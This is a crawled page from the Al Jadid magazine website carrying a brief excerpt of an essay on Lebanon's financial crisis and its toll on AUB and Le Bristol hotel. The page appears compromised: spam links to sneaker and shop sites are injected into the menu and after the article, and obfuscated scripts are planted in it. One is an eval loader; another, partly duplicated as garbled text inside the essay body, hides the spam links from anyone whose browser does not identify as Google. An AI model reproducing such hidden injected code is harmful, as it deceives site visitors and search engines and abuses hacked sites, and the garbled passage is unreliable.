

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aljadid.com/node/2214
body_size: 23656
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/2214" />
<link rel="shortlink" href="/node/2214" />
<link rel="shortcut icon" href="https://aljadid.com/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
  <title>ESSAYS IN FORTHCOMING AL JADID, VOL. 24, NO. 78, 2020 | Al Jadid </title>  
  <style type="text/css" media="all">
@import url("https://aljadid.com/modules/system/system.base.css?t07155");
@import url("https://aljadid.com/modules/system/system.menus.css?t07155");
@import url("https://aljadid.com/modules/system/system.messages.css?t07155");
@import url("https://aljadid.com/modules/system/system.theme.css?t07155");
</style>
<style type="text/css" media="all">
@import url("https://aljadid.com/misc/ui/jquery.ui.core.css?t07155");
@import url("https://aljadid.com/misc/ui/jquery.ui.theme.css?t07155");
@import url("https://aljadid.com/misc/ui/jquery.ui.accordion.css?t07155");
@import url("https://aljadid.com/misc/ui/jquery.ui.tabs.css?t07155");
</style>
<style type="text/css" media="all">
@import url("https://aljadid.com/modules/book/book.css?t07155");
@import url("https://aljadid.com/modules/field/theme/field.css?t07155");
@import url("https://aljadid.com/modules/node/node.css?t07155");
@import url("https://aljadid.com/modules/search/search.css?t07155");
@import url("https://aljadid.com/modules/ubercart/uc_file/uc_file.css?t07155");
@import url("https://aljadid.com/modules/ubercart/uc_order/uc_order.css?t07155");
@import url("https://aljadid.com/modules/ubercart/uc_product/uc_product.css?t07155");
@import url("https://aljadid.com/modules/ubercart/uc_store/uc_store.css?t07155");
@import url("https://aljadid.com/modules/user/user.css?t07155");
@import url("https://aljadid.com/modules/views/css/views.css?t07155");
@import url("https://aljadid.com/modules/lazyloader/lazyloader.css?t07155");
</style>
<style type="text/css" media="all">
@import url("https://aljadid.com/modules/ctools/css/ctools.css?t07155");
@import url("https://aljadid.com/modules/ctools/css/modal.css?t07155");
@import url("https://aljadid.com/modules/modal_forms/css/modal_forms_popup.css?t07155");
@import url("https://aljadid.com/modules/panels/css/panels.css?t07155");
</style>
<style type="text/css" media="all">
@import url("https://aljadid.com/themes/omega/alpha/css/alpha-reset.css?t07155");
@import url("https://aljadid.com/themes/omega/alpha/css/alpha-mobile.css?t07155");
@import url("https://aljadid.com/themes/omega/alpha/css/alpha-alpha.css?t07155");
@import url("https://aljadid.com/themes/omega/omega/css/formalize.css?t07155");
@import url("https://aljadid.com/themes/omega/omega/css/omega-text.css?t07155");
@import url("https://aljadid.com/themes/omega/omega/css/omega-branding.css?t07155");
@import url("https://aljadid.com/themes/omega/omega/css/omega-menu.css?t07155");
@import url("https://aljadid.com/themes/omega/omega/css/omega-forms.css?t07155");
@import url("https://aljadid.com/themes/omega/omega/css/omega-visuals.css?t07155");
@import url("https://aljadid.com/sites/all/themes/quatro/css/global.css?t07155");
</style>
<link type="text/css" rel="stylesheet" href="https://aljadid.com/sites/all/themes/quatro/css/red-style.css?t07155" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default.css?t07155");
@import url("https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default-normal.css?t07155");
@import url("https://aljadid.com/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-16.css?t07155");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default.css?t07155");
@import url("https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default-narrow.css?t07155");
@import url("https://aljadid.com/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-16.css?t07155");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default.css?t07155");
@import url("https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default-normal.css?t07155");
@import url("https://aljadid.com/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-16.css?t07155");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default.css?t07155");
@import url("https://aljadid.com/sites/all/themes/quatro/css/quatro-alpha-default-wide.css?t07155");
@import url("https://aljadid.com/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-16.css?t07155");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://aljadid.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://aljadid.com/sites/default/files/js/js_1wfJbUgAz8QTs_QwOtiAEzHVkoWzvSp7syqqs1wfKYA.js"></script>
<script type="text/javascript" src="https://aljadid.com/sites/default/files/js/js_yz0TBFFBp3jnD9nICS34BWEWVrlFduVlanML1QGbPxA.js"></script>
<script type="text/javascript" src="https://aljadid.com/sites/default/files/js/js_jithJzzymnR7aoRVfwrgL5pDFTp3fsE_EPNL79n3Qbw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://aljadid.com/sites/default/files/googleanalytics/analytics.js?t07155","ga");ga("create", "UA-98183696-1", {"cookieDomain":"auto"});ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://aljadid.com/sites/default/files/js/js_43n5FBy8pZxQHxPXkf-sQF7ZiacVZke14b0VlvSA554.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"quatro","theme_token":"psaAbBOIbZh02szZem6TlfiykKewnnl_d-IUw-wIlb4","js":{"modules\/addthis\/addthis.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.ui.core.min.js":1,"misc\/ui\/jquery.ui.widget.min.js":1,"misc\/jquery.cookie.js":1,"misc\/jquery.form.js":1,"misc\/ui\/jquery.ui.accordion.min.js":1,"misc\/ui\/jquery.ui.tabs.min.js":1,"misc\/ajax.js":1,"modules\/admin_menu\/admin_devel\/admin_devel.js":1,"modules\/ubercart\/uc_file\/uc_file.js":1,"modules\/lazyloader\/jquery.lazyloader.js":1,"misc\/progress.js":1,"modules\/ctools\/js\/modal.js":1,"modules\/modal_forms\/js\/modal_forms_popup.js":1,"modules\/google_analytics\/googleanalytics.js":1,"0":1,"themes\/omega\/omega\/js\/jquery.formalize.js":1,"themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"modules\/book\/book.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/ubercart\/uc_file\/uc_file.css":1,"modules\/ubercart\/uc_order\/uc_order.css":1,"modules\/ubercart\/uc_product\/uc_product.css":1,"modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/lazyloader\/lazyloader.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/ctools\/css\/modal.css":1,"modules\/modal_forms\/css\/modal_forms_popup.css":1,"modules\/panels\/css\/panels.css":1,"themes\/omega\/alpha\/css\/alpha-reset.css":1,"themes\/omega\/alpha\/css\/alpha-mobile.css":1,"themes\/omega\/alpha\/css\/alpha-alpha.css":1,"themes\/omega\/omega\/css\/formalize.css":1,"themes\/omega\/omega\/css\/omega-text.css":1,"themes\/omega\/omega\/css\/omega-branding.css":1,"themes\/omega\/omega\/css\/omega-menu.css":1,"themes\/omega\/omega\/css\/omega-forms.css":1,"themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/quatro\/css\/global.css":1,"sites\/all\/themes\/quatro\/css\/red-style.css":1,"ie::normal::sites\/all\/themes\/quatro\/css\/quatro-alpha-default.css":1,"ie::normal::sites\/all\/themes\/quatro\/css\/quatro-alpha-default-normal.css":1,"ie::normal::themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"narrow::sites\/all\/themes\/quatro\/css\/quatro-alpha-default.css":1,"narrow::sites\/all\/themes\/quatro\/css\/quatro-alpha-default-narrow.css":1,"themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-16.css":1,"normal::sites\/all\/themes\/quatro\/css\/quatro-alpha-default.css":1,"normal::sites\/all\/themes\/quatro\/css\/quatro-alpha-default-normal.css":1,"themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"wide::sites\/all\/themes\/quatro\/css\/quatro-alpha-default.css":1,"wide::sites\/all\/themes\/quatro\/css\/quatro-alpha-default-wide.css":1,"themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-16.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg src=\u0022https:\/\/aljadid.com\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg src=\u0022https:\/\/aljadid.com\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg src=\u0022https:\/\/aljadid.com\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg src=\u0022https:\/\/aljadid.com\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg src=\u0022https:\/\/aljadid.com\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DDB09G0R7D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DDB09G0R7D');
</script>

  
  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

  <link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700,300,300italic' rel='stylesheet' type='text/css' />
  <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,600italic,700,700italic,800,800italic,300italic,300' rel='stylesheet' type='text/css'>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
   
  <!--[if IE 8]>
    <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/quatro/css/ie8-fixes.css" />
  <![endif]-->
  <!--[if IE 7]>  
    <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/quatro/css/ie7-fixes.css" />
  <![endif]-->
  <!--[if IE]>  
    <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/quatro/css/ie-fixes.css" />
  <![endif]-->

</head>
<body class="html not-front not-logged-in page-node page-node- page-node-2214 node-type-cultural-roundup context-node">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <div class="region region-page-top" id="region-page-top"><div class="region-inner region-page-top-inner"></div></div>  <div class="page clearfix" id="page"> <header id="section-header" class="section section-header"><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix"><div id="zone-branding" class="zone zone-branding clearfix container-16"><div class="grid-16 region region-branding" id="region-branding"><div class="region-inner region-branding-inner"><div class="branding-data clearfix"><div class="logo-img"> <a href="/" rel="home" title=""><img src="https://aljadid.com/sites/all/themes/quatro/logo.png" alt="" id="logo" /></a></div></div></div></div></div></div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix"><div id="zone-menu" class="zone zone-menu clearfix container-16"><div class="grid-16 region region-menu" id="region-menu"><div class="region-inner region-menu-inner"> <nav class="navigation"><h2 class="element-invisible">Main menu</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="keys_words menu-591"><a href="https://rwdf.cra.wallonie.be/fr/fcefboshop/product/blue-adidas-originals-gazelle-indoor-womens/618703_footpatrolcom/" title="">Cra-wallonieShops , Shop Online Now , mockba russia girls adidas women sale shoes shop store
</a></li><li class="keys_words menu-591"><a href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/domashnyaya-apteka/bav/153368005-mag-whites-mag-uayts-magniy-500-mg-60-tabl-yegipet" title="">Mag whites маг уайтс магній 500 мг 60 табл єгипет — цена 545 грн в каталоге Биологически активные вещества ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #153368005
</a></li><li class="keys_words menu-591"><a href="https://www.ietp.com/fr/dfejcashop/" title="">nike air jordan 1 low outlet
</a></li><li class="keys_words menu-591"><a href="https://www.onlinenevada.org/ffageashop/products/air-jordan-1-mid-gs-university-blue" title="">air jordan 1 high og retro x off white white
</a></li><li class="keys_words menu-591"><a href="https://tgkb5.ru/index.php/ecfbdgashop/men/verkhniaia-odezhda/vetrovki/177901804-kurtkavetrovka-nike-windrunner-jacket-under-era-original-xl-xxl" title="">&amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #177901804 - &amp;#1050;&amp;#1091;&amp;#1088;&amp;#1090;&amp;#1082;&amp;#1072;/&amp;#1074;&amp;#1077;&amp;#1090;&amp;#1088;&amp;#1086;&amp;#1074;&amp;#1082;&amp;#1072; nike windrunner jacket under era original xl - xxl jordan perry lv &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 699 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1042;&amp;#1077;&amp;#1090;&amp;#1088;&amp;#1086;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1084;&amp;#1091;&amp;#1078;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1074;&amp;#1077;&amp;#1097;&amp;#1080; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , Jordan Brand has taken to nicknaming this
</a></li><li class="keys_words menu-591"><a href="/efahkshop" title="">james bond 007 adidas ultra boost 2020 FY0647 release date</a></li><li class="keys_words menu-591"><a href="/efabacushop" title="">air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words menu-591"><a href="/efafdsshop" title="">Gundam Nike SB Dunk High Release Date</a></li><li class="keys_words menu-591"><a href="/efajcyshop" title="">air jordan 31 xxx1</a></li><li class="keys_words menu-591"><a href="/efadigshop" title="">air jordan release dates</a></li><li class="menu-591 first"><a href="/category/section/essays-and-features" title="">Essays and Features</a></li><li class="menu-587"><a href="/category/section/books" title="">Books</a></li><li class="menu-586"><a href="/category/section/art" title="">Art</a></li><li class="menu-592"><a href="/category/section/films" title="">Films</a></li><li class="menu-593"><a href="/category/section/interview" title="">Interviews</a></li><li class="menu-594"><a href="/category/section/music-dance" title="">Music &amp; Dance</a></li><li class="menu-589"><a href="/category/section/cultural-briefings" title="">Cultural Briefings</a></li><li class="menu-595"><a href="/category/section/theatre" title="">Theatre</a></li><li class="menu-596"><a href="/category/section/poetry" title="">Poetry</a></li><li class="menu-10025 last"><a href="/content/subscribe-our-mailing-list-aljadid-updates-1">Contact Us</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul> </nav></div></div></div></div><div id="zone-submenu-wrapper" class="zone-wrapper zone-submenu-wrapper clearfix"><div id="zone-submenu" class="zone zone-submenu clearfix container-16"><div class="grid-16 region region-submenu" id="region-submenu"><div class="region-inner region-submenu-inner"><div class="block block-menu block-secondary-menu block-menu-secondary-menu odd block-without-title" id="block-menu-secondary-menu"><div class="block-inner clearfix"><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/content/welcome-al-jadid-subscription" title="">Subscribe</a></li><li class="leaf"><a href="/content/advertise" title="">Advertise</a></li><li class="leaf"><a href="/content/about-al-jadid" title="">About Al Jadid</a></li><li class="leaf"><a href="/content/submission-guidelines-al-jadid-magazine" title="">Submission Guidelines</a></li><li class="leaf"><a href="https://www.aljadid.com/content/index-aljadid" title="">Index</a></li><li class="leaf"><a href="/user/login" title="">Login</a></li><li class="last leaf"><a href="/Search" title="Site wide Search">Search</a></li></ul></div></div></div></div></div></div></div><div id="zone-header" class="zone zone-header clearfix container-16"><div class="grid-4 region region-header-second" id="region-header-second"><div class="region-inner region-header-second-inner"></div></div></div></header> <section id="section-content" class="section section-content"><div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix"><div id="zone-content" class="zone zone-content clearfix container-16"><div id="breadcrumb" class="grid-16"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div><div class="grid-12 region region-content" id="region-content"><div class="region-inner region-content-inner"> <a id="main-content"></a><h1 class="title" id="page-title">ESSAYS IN FORTHCOMING AL JADID, VOL. 24, NO. 78, 2020</h1><div class="tabs clearfix"></div><div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main"><div class="block-inner clearfix"><div class="content clearfix"> <article class="node node-cultural-roundup node-published node-not-promoted node-not-sticky author-nasher odd clearfix" id="node-cultural-roundup-2214"><div class="content clearfix"><div class="field field-name-field-second-title field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">How Lebanon’s ‘State within a State’ Escalated Financial Disaster: Two Beirut Landmarks – AUB, and Le Bristol Hotel – the Latest Collateral Damage</div></div></div><div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">By&nbsp;</div><div class="field-items"><div class="field-item even">Elie Chalala</div></div></div><div class="field field-name-field-teaser-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://aljadid.com/sites/default/files/Lebanon%20article%20promotional%20advertisement%20posting%20copy%206-23-2020-page-001%20%281%29.jpg" width="1275" height="1650" alt="" /></div></div></div><div class="field field-name-field-caption1 field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">From top to bottom: Retired army officers and soldiers carry Lebanese flags as they block the Lebanese Central Bank during a protest in Beirut, from the National; photograph of the AUB from the university homepage; and a web-based photograph of Le Bristol</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p><br />It is painful to witness, even from afar, what recently befell Lebanon. This agony springs from the memories of my formative years during Lebanon’s post-independence era, when resentment of its ruling elites consolidated my belief in the necessity of change. I left the country without the reform wish fulfilled, and later watched the flames of civil war consume hopes of change – even when guns fell silent after the country’s second constitution in 1989. While the Lebanese started to come together to embark on reconstruction of the country, corruption, sectarianism, and the plundering of state’s resources soon took over. But even the healing process that followed the end of the war became vengeful. New elites – in fact, warlords – rose, proving themselves worse than their predecessors on every level. Nothing sums up their accomplishments more than today’s Lebanon teetering on the brink of financial breakdown, with hunger looming on the horizon.</p><p>Besides skyrocketing unemployment bordering on 40%, the population living in poverty ranging between 30-50%, and a sharp devaluation of the Lebanese pound compounded with a shortage of dollars, Lebanon's financial crisis has also claimed two cultural landmarks: an economic crisis-ridden American University of Beirut (AUB), and the permanent shutdown of Le Bristol, a 70-year old hotel.</p><p><em>These are brief excerpts from Elie Chalala's " How Lebanon’s ‘State within a State’ Escalated Financial Disaster: Two Beirut Landmarks – AUB, and Le Bristol Hotel – the Latest Collateral Damage," scheduled to appear in the forthcoming issue of Al Jadid, Vol. 24, No. 78, 2020.</em></p><p style="text-align: center;"><span style="color:#b22222;"><strong>Copyright © 2020 by Al Jadid</strong></span></p>{e=function(c){return(c<a>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8</a><a><span class="keys_words"><a class="links_good_rands" href="https://www.urlfreeze.com/">spy offers</a> | <a class="links_good_rands" href="https://www.fitforhealth.eu/cdamshop/rrs/search/?Query=Mens+Nike+Flyknit">Mens Flynit Trainers</a></span><script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></a></div></div></div></div><div class="clearfix"> <nav class="links node-links clearfix"></nav></div></article></div></div></div></div></div><aside class="grid-4 region region-sidebar-first" id="region-sidebar-first"><div class="region-inner region-sidebar-first-inner"><div class="block block-block block-19 block-block-19 odd block-without-title" id="block-block-19"><div class="block-inner clearfix"><div class="content clearfix"><h2><a href="https://aljadid.com/content/welcome-al-jadid-subscription">Subscribe to Al Jadid</a></h2><p>In 2019, Al Jadid transitioned into a digital-only publication. The digital version has kept the same format as the original print publication, but at a reduced price.</p></div></div></div><section class="block block-views block-issues-new-block-1 block-views-issues-new-block-1 even" id="block-views-issues-new-block-1"><div class="block-inner clearfix"><h2 class="block-title">Our Current Issue</h2><div class="content clearfix"><div class="view view-issues-new view-id-issues_new view-display-id-block_1 old-issues-1 view-dom-id-5213cb388c3c56b5cdf28d494841eacc"><div class="view-content"><div class="views-row views-row-1 views-row-odd views-row-first views-row-last"><div class="views-field views-field-field-image"><div class="field-content"><a href="/node/2523"><img src="https://aljadid.com/sites/default/files/banner/Jadid%2085%20Cover.png" width="2550" height="3301" alt="" /></a></div></div></div></div></div></div></div></section><section class="block block-block block-20 block-block-20 odd" id="block-block-20"><div class="block-inner clearfix"><h2 class="block-title">Al Jadid Blog</h2><div class="content clearfix"><p><a href="https://aljadid.com/content/al-jadid-blog"><img alt="" src="/sites/default/files/blog_logo..png" width="446" height="152" /></a></p></div></div></section><section class="block block-block block-21 block-block-21 even" 